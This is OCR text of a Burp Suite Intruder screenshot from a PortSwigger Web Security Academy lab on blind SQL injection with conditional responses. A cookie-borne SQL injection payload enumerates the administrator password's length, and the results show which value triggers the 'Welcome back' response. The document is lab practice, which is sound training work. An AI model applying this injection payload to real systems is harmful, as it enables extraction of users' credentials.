 Sniper attack
Start attack
Target
https://0af700aa03f6eefb80a853ff00c40038.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /login HTTP/2
2 Host: 0af700aa03f6eefb80a853ff00c40038.web-security-academy.net
3 Cookie: TrackingId=kW0NAXq4I0XbQKuN' AND (SELECT LENGTH(password) FROM users WHERE
username='administrator')=§1§--; session=nfKDjYgId4srmdrj1EBLVVyemQ19PqDt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af700aa03f6eefb80a853ff00c40038.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
1 highlight
1 payload position
Length: 741
Event log (5)
All issues (28)
Memory: 210.9MB
Payloads
Number range
Type:
Sequential
Random
From:
1
To:
50
Step:
1
How many:
Number format
Base:
Decimal
Hex
Min integer digits:
0
Max integer digits:
2
Min fraction digits:
0
Max fraction digits:
0
Examples
1
21
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
En...
Rule
Payload encoding
§
Payloads
Resource pool
Settings
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Matching expression welcome
Request
Payload
Status code
Response ...
Error
20
20
200
209
Request
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB
Not solved
Back to lab description
Home | Welcome back! | My account
Login
Username
Password
Log in
Finished